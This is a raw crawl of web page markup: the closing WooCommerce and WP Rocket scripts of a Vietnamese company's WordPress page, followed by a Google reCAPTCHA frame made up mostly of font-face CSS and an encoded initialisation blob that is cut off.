/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
/* ]]> */
</script>
<script type="text/javascript" src="https://baolinhco.com.vn/wp-admin/js/password-strength-meter.min.js?ver=0d8466f7b3521f5fb5467a28c8769092" id="password-strength-meter-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Please enter a stronger password.","i18n_password_hint":"Hint: The password should be at least twelve characters long. To make it stronger, use upper and lower case letters, numbers, and symbols like ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type="text/javascript" src="https://baolinhco.com.vn/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=10.1.0" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://baolinhco.com.vn/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/baolinhco.com.vn\/wp-admin\/admin-ajax.php","nonce":"b5722331ac","url":"https:\/\/baolinhco.com.vn\/chia-se-kinh-nghiem","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://baolinhco.com.vn/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc2gb0rAAAAACOJYSLo3rwKvVrD7JSp-fDDZZ_n&co=aHR0cHM6Ly9iYW9saW5oY28uY29tLnZuOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=2h7d42i4k7i8
body_size: 49405
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="6u0xB130V3nKPYOsvvdHfA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="6u0xB130V3nKPYOsvvdHfA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="6u0xB130V3nKPYOsvvdHfA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w75hwqfDlsOaS8OXw5rCjcOyYMOvLsO8Y8KwwrzDvHDDrBITWh8qwr/Cl8K/[base64]/DnlV/S8Kzw5nDgsOPBcK4w5pPG0EBN8O/wp/CqwTDpD7CgcOCeUNEwp4NwpZXZ8KsehLCosOOw77CvRHCp0pdw5nDjknDgR7CgRVvwpvDr8OowoAsw6kFb8KYKGrCisKQAMOhwp/DqQkQwqPDsMKBARQcRMOhBnYNQMOMX3XDl8Kiw7HDrGt/DwoOw6LCkMOZw4RTwrPDnlrClgJ/w7zChBlQwrgzdiUlXlXCk8K/w67Cr8Kuw7IMHDHCpypqwolhBMKhc8K1wp3CuhQFegDCi27Dlk0Jw6k4w6PDqCtfSHtRDsKgw4pMw7NCwrIYw5jDvSDCrSnChsKKwq/Dkzg/ZsKtwpHDjxkvfMO7w47Dl8KHw6vDolXCgVNUaMOlFcKnAsKhw4fDn8K9JRl4wofCnMO/[base64]/w71bw77DmsKdw7DCvxXCoURuScO5w780GQDCjMKZLMKKQMOMbiENIVnCn8OmWR49fMOaRMOOw5p+AEbDtnUrICR8wqZnw7wzZcKpYcOGw4XDhj/CiHpnQHrDlgbDvMK2I8KJfxIjw4o5cQ/[base64]/J8KYwqvCuB7DjMO5UsKbwrvCrMOfw7XCqMK/wr13wr4kw7tJGhTCoCfDsk8hbcKmacKATsKPw57Dqzl4w65VSzzCtDAfw6IPCCrDqMK+w5/CuMOBwqvDsSFrw5/[base64]/XVbDl8OBw5jDlcK6RGlxbcOxMMOVwps8woMEI07DrsO0wqMXwpHCiWHDiWLDssK/T8KwfkAGA8OGw5x0wrjDm3TDu8OWfsORe0vDj8OmUMKpw5MqfiEaSGJURcKJUWDCscOvQcKsw6bCsMOIGsODwrxKwqbChsKLw6Uxw5INF8KqKyBdw6FGBsOHw7tXw4Y/wrbDgcKewr3CggrDnsKEeMKBdllccQZdFcOITcOBw5oEw73Dj8OWw6PCiMKww6vDhkVXB01iRCpAYlljw4PCh8K+AcOfZWDCuWHDqsOGwpXDowTDm8KWwpRrKALDnANBwrRCZsOaw5sAw7FJD07CssO1IMO1w7BFZWgUw7bDsMKUOUrDhsKnwqPCmGnCu8KJIEE/wotkw79BRMOqwqRzWn/CqDxGw5sqacOYV1nCkzPCjjfCp2VoKcKYDcKncMOAD8OcRsO/[base64]/CiH7CtcK/wrPDtG5dwp4Pw61bwpFkbH3DhiHDkcKyw6rDkcKXbMKPbl98QRjDisK3Hz/DnHkmwq3ClVpAw7w2H3dGUAdDwpbCnMKmGRQ4wp3ChFVUw7AqwrrCtsOxUADDqMOhwrPCo2DDtxtzw7TCvsK2IsK4